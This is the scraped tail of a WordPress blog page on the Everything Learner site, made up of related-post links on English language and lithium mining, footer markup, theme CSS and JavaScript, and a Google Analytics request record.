block_td_uid_3_696db20a5a2fc.block_type = "td_block_related_posts";
block_td_uid_3_696db20a5a2fc.post_count = "3";
block_td_uid_3_696db20a5a2fc.found_posts = "22";
block_td_uid_3_696db20a5a2fc.header_color = "";
block_td_uid_3_696db20a5a2fc.ajax_pagination_infinite_stop = "";
block_td_uid_3_696db20a5a2fc.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_3_696db20a5a2fc);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696db20a5b2bf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696db20a5a2fc" href="#">RELATED ARTICLES</a><a id="td_uid_5_696db20a5b300" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696db20a5a2fc" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_696db20a5a2fc class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/the-demise-of-local-english-dialects/" rel="bookmark" title="The Demise of Local English Dialects"><img width="218" height="150" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/English-Dialects-218x150.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/English-Dialects-218x150.jpg 218w, https://everythinglearner.com/wp-content/uploads/2022/03/English-Dialects-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="English Dialects" title="The Demise of Local English Dialects"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/the-demise-of-local-english-dialects/" rel="bookmark" title="The Demise of Local English Dialects">The Demise of Local English Dialects</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/old-english-language-then-and-now/" rel="bookmark" title="Old English Language then and Now."><img width="218" height="150" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/Old-English-Language-218x150.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/Old-English-Language-218x150.jpg 218w, https://everythinglearner.com/wp-content/uploads/2022/03/Old-English-Language-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Old English" title="Old English Language then and Now."/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/old-english-language-then-and-now/" rel="bookmark" title="Old English Language then and Now.">Old English Language then and Now.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/english-language-roots-in-america/" rel="bookmark" title="English Language Roots in America"><img width="218" height="150" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/03/English-Language-Roots-218x150.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/03/English-Language-Roots-218x150.jpg 218w, https://everythinglearner.com/wp-content/uploads/2022/03/English-Language-Roots-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="English Language Roots" title="English Language Roots in America"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/english-language-roots-in-america/" rel="bookmark" title="English Language Roots in America">English Language Roots in America</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696db20a5a2fc" data-td_block_id="td_uid_3_696db20a5a2fc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696db20a5a2fc" data-td_block_id="td_uid_3_696db20a5a2fc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget td_uid_6_696db20a5ca0e_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_6_696db20a5ca0e" ><script type="2fef2e42fa24bfedfb41bef0-text/javascript">var block_td_uid_6_696db20a5ca0e = new tdBlock();
block_td_uid_6_696db20a5ca0e.id = "td_uid_6_696db20a5ca0e";
block_td_uid_6_696db20a5ca0e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"RELATED LINKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696db20a5ca0e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696db20a5ca0e_rand","tdc_css_class_style":"td_uid_6_696db20a5ca0e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696db20a5ca0e.td_column_number = "1";
block_td_uid_6_696db20a5ca0e.block_type = "td_block_9";
block_td_uid_6_696db20a5ca0e.post_count = "5";
block_td_uid_6_696db20a5ca0e.found_posts = "110";
block_td_uid_6_696db20a5ca0e.header_color = "";
block_td_uid_6_696db20a5ca0e.ajax_pagination_infinite_stop = "";
block_td_uid_6_696db20a5ca0e.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_6_696db20a5ca0e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED LINKS</span></h4></div><div id=td_uid_6_696db20a5ca0e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/lithium-brine-mining-answers-our-prayers/" rel="bookmark" title="Lithium Brine Mining answers our Prayers">Lithium Brine Mining answers our Prayers</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T19:23:34+00:00" >May 10, 2022</time></span>                    <div class="td-module-comments"><a href="https://everythinglearner.com/lithium-brine-mining-answers-our-prayers/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/lithium-recycling-in-the-coming-decades/" rel="bookmark" title="Lithium Recycling in the Coming Decades">Lithium Recycling in the Coming Decades</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-06T19:26:30+00:00" >May 6, 2022</time></span>                    <div class="td-module-comments"><a href="https://everythinglearner.com/lithium-recycling-in-the-coming-decades/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/ocean-brine-mining-for-the-future/" rel="bookmark" title="Ocean Brine Mining For the Future">Ocean Brine Mining For the Future</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-04T19:43:16+00:00" >May 4, 2022</time></span>                    <div class="td-module-comments"><a href="https://everythinglearner.com/ocean-brine-mining-for-the-future/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/electric-cars-and-cobalt-in-the-batteries/" rel="bookmark" title="Electric Cars and Cobalt in the Batteries">Electric Cars and Cobalt in the Batteries</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-03T18:58:31+00:00" >May 3, 2022</time></span>                    <div class="td-module-comments"><a href="https://everythinglearner.com/electric-cars-and-cobalt-in-the-batteries/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/ev-battery-impacts-on-the-enviroment/" rel="bookmark" title="EV Battery impacts on the Enviroment">EV Battery impacts on the Enviroment</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-29T13:08:02+00:00" >April 29, 2022</time></span>                    <div class="td-module-comments"><a href="https://everythinglearner.com/ev-battery-impacts-on-the-enviroment/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://everythinglearner.com/"><img class="td-retina-data" src="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png" data-retina="https://everythinglearner.com/wp-content/uploads/2019/04/el-logo-300x72.png" alt="Everything Learner Logo" title="Everything Learner" width="" /></a></div><div class="footer-text-wrap">Everything Learner - The perfect lifestyle blog to help people live happier, more fulfilling lives by sharing greater awareness and understanding of basic real-world problems.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#b6d4d3c2def6d3c0d3c4cfc2dedfd8d1dad3d7c4d8d3c498d5d9db"><span class="__cf_email__" data-cfemail="563433223e16332033242f223e3f38313a3337243833247835393b">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="#">Home</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-289"><a href="https://everythinglearner.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-290"><a href="https://everythinglearner.com/contact-us/">Contact</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-291"><a href="https://everythinglearner.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-292"><a href="https://everythinglearner.com/faq/">FAQ</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-520"><a href="https://everythinglearner.com/about-us/">About Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2022 - Everything Learner                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://everythinglearner.com/lithium-brine-mining-answers-our-prayers/" rel="bookmark" title="Lithium Brine Mining answers our Prayers"><img width="324" height="160" class="entry-thumb" src="https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Brine-Mining-324x160.jpg" srcset="https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Brine-Mining-324x160.jpg 324w, https://everythinglearner.com/wp-content/uploads/2022/05/Lithium-Brine-Mining-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Lithium Brine Mining" title="Lithium Brine Mining answers our Prayers"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://everythinglearner.com/lithium-brine-mining-answers-our-prayers/" rel="bookmark" title="Lithium Brine Mining answers our Prayers">Lithium Brine Mining answers our Prayers</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://everythinglearner.com/author/bethwhite/">bethwhite</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-10T19:23:34+00:00" >May 10, 2022</time></span>                <div class="td-module-comments"><a href="https://everythinglearner.com/lithium-brine-mining-answers-our-prayers/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 696db20a60fa4
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_block_template_8 .td-block-title > * {
    padding-bottom: 8px;
    color: #444;
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", "Helvetica", "Arial", sans-serif !important;
    font-size: 19px;
    letter-spacing: 1px;
}

.td_module_8 {
    padding-bottom: 10px;
}

/* Post */
.post {
    background: transparent !important;
}

/* Header Style */
.td-header-menu-wrap {
    border-bottom: 1px solid #f3f3f3;
    background: #fff;
}

/* Main Content Wrapper */
.td-container-wrap {
    background-color: #fafafa !important;
}

/* Post Title */
.post .td-post-header .entry-title {
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: 0.008em;
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", "Helvetica", "Arial", sans-serif !important;
    color: #333333;   
    padding-top: 6px;
    padding-bottom: 8px;
}

/* Menu Height Fix */
.td-header-style-7 .td-header-sp-logo {
    height: 50px !important;
}

/* Menu Height Fix */
.td-header-style-7 #td-header-menu {
    min-height: 76px;
}

/* Header Menu Resize */
.td-header-style-7 #td-header-menu {
    max-height: 76px;
}

/* Post Links */
.td-post-content a {
    color: #0070c9;
}

/* Post Title */
.td-post-content h3 {
    padding-top: 32px;
    font-size: 32px;
    line-height: 1.09375;
    font-weight: 500;
    letter-spacing: 0.011em;
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", "Helvetica", "Arial", sans-serif;
    color: #333 !important;
}

/* Post Content */
.td-post-content p, .td-post-content {
    font-weight: 300 !important;
    letter-spacing: 0.027em !important;
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", "Helvetica", "Arial", sans-serif !important;
    font-size: 20px !important;
    color: #444444 !important;
}

/* Search Icon Menu */
.td-header-style-7 .header-search-wrap .td-icon-search {
    color: #666 !important;
    position: relative;
    top: 2px;
    font-size: 18px;
}

/* Header Logo */
.td-header-sp-logo img {
    height: 58px;
    width: auto; 
    margin-top: -20px;
}

/* Menu Links */
.td-header-style-7 .sf-menu {
    margin-top: 5px !important;
}

/* Main Content Area */
.td-main-content-wrap {
    padding-top: 15px;
}

/* Header Menu */
.sf-menu > li > a {
    font-size: 1em !important;
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", "Helvetica", "Arial", sans-serif !important;
    text-transform: inherit !important;
    font-weight: 300 !important;
    color: #666 !important;
    letter-spacing: 0 !important;
}

/* Header Logo */
.td-logo-text-container .td-logo-text {
    font-size: 36px;
    font-weight: 600;
    font-style: italic;
    color: #e0d8d8;
}

/* Mobile Logo */
.td-mobile-logo .td-retina-data {
    padding-top: 10px;
    margin-bottom: 0px;
}

/* Header Tagline */
.td-logo-text-container .td-tagline-text {
    letter-spacing: 1px;
    padding-top: 8px;
    opacity: 0.5;
}

/* Mobile Menu Toggle */
#td-top-mobile-toggle i {
    color: #e4e4e4;
    padding-top: 9px;
}

/* Header Ad Area */
.td-banner-bg {
    padding-top: 12px !important;
}

/* Meta Information For All Modules */
.td-module-meta-info {
    display: none;
}

/* Post Date */
header .td-post-date {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
}

/* Mobile Nav Menu */
.td-menu-mob-open-menu.admin-bar #td-mobile-nav {
    background: #fff;
}

/* Header Bottom Border */
.td-header-menu-wrap {
    border-bottom: 1px solid #f1f1f1;
}

/* Removes Default Header Shadow */
.td-header-gradient:before {
    background: none;
}

/* Hide Mobile Nav Social Icons */
#td-mobile-nav .td-menu-socials {
    visibility: hidden;
}

/* Post Content */
.td-post-content p {
    word-wrap: break-word;
    letter-spacing: 0.5px;
    line-height: 40px;
}

/* Nav Links */
ul.sf-menu > .td-menu-item > a {
    font-weight: 500;
    letter-spacing: 1px;
    color: #dcd6c6;
}

/* Nav Search Icon */
.td-header-style-10 .header-search-wrap .td-icon-search {
    opacity: 0.4;
}

/* Top Nav Links */
.td-header-style-10 .td-header-top-menu-full a {
    color: #d3d2cd;
    letter-spacing: 0.5px;
}

/* Top Nav Date Time */
.td_data_time {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
}

/* Header Logo Wrapper */
.td-header-style-10 .td-logo-wrap-full a {
    margin-bottom: -12px;
}

/* Comment Box Reply Title */
#reply-title, .logged-in-as a {
    opacity: 0.6;
    letter-spacing: 1px;
    color: #b3a990;
}

/* Comment Box Reply Submit Button */
.comments .comment-form .submit {
    background: #cccccc;
}

.td-post-author-name, .td-module-comments {
    display: none;
}

.home .td-crumb-container, .home .td-page-title {
    display: none !important;
}

/* Footer Background */
.td-footer-wrapper {
    background: #fff !important;
    color: #666 !important;
    border-top: 1px solid #f1f1f1;
}

/* NEW CSS */

.button-s1 {
  display: inline-block !important;
  width: 100% !important;
  margin: 5px !important;
  background-color: #003c79 !important;
  border-radius: 4px !important;
  border: #749101 !important;
  border-width: 2px !important;
  border-style: dashed !important;
  color: #FFF !important;
  font-size: 1.0em !important;
  padding: 10px 0px 10px 0px !important;
  position: relative !important;
  text-decoration: none !important;
  vertical-align: middle !important;
  box-shadow: none !important;
  text-align: center !important;
}

@media screen and (max-width: 767px){
  .button-s1 {
    width: 95% !important;
  }
}

.button-s1 span.txt{
  margin: 0px 0px 0px 0px !important;
}

.button-s1 span.dec{
  background-color: #fff !important;
  color: #003c79 !important;
  margin-left: .5em !important;
  display: block !important;
  position: relative !important;
  border-radius: 50% !important;
  width: 30px !important;
  height: 30px !important;
  float: right !important;
  margin: 0px 10px 0px 0px !important;
  text-align: center !important;
  }

.button-s1:hover {
  border-radius: 4px !important;
  border: #003c79 !important;
  border-width: 2px !important;
  border-style: dashed !important;
  background-color: #FFF !important;
  color: #003c79 !important;
}

.button-s1:hover span.dec{
  color: #FFF !important;
  background-color: #003c79 !important;
}
</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2fef2e42fa24bfedfb41bef0-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/everythinglearner.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="2fef2e42fa24bfedfb41bef0-text/javascript" src='https://everythinglearner.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type="2fef2e42fa24bfedfb41bef0-text/javascript" src='https://everythinglearner.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2' id='td-site-min-js'></script>
<script type="2fef2e42fa24bfedfb41bef0-text/javascript" src='https://everythinglearner.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type="2fef2e42fa24bfedfb41bef0-text/javascript" src='https://everythinglearner.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script type="2fef2e42fa24bfedfb41bef0-text/javascript">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://everythinglearner.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://everythinglearner.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script type="2fef2e42fa24bfedfb41bef0-text/javascript">

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696db20a61123"></textarea>
						<div id="td_live_css_uid_1_696db20a61123" class="td-code-editor"></div>


						<script type="2fef2e42fa24bfedfb41bef0-text/javascript">
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696db20a61123');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696db20a61123");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2fef2e42fa24bfedfb41bef0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d2519bff9c5141808e78724aefa03fae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2024706125&t=pageview&_s=1&dl=https%3A%2F%2Feverythinglearner.com%2Fwhy-is-it-important-to-learn-english%2F&ul=en-us%40posix&dt=Why%20is%20it%20Important%20to%20Learn%20English%20%3F%20-%20EverythingLearner.com&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1680507800&gjid=1905217241&cid=109529850.1768796684&tid=UA-135366681-2&_gid=1493068998.1768796684&_r=1&_slc=1&gtm=45He61e1n81P8GGJ45za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938466~115938468~116988316~117041588&z=631766132
body_size: -452
content:
2,cG-J4W52S0W7Q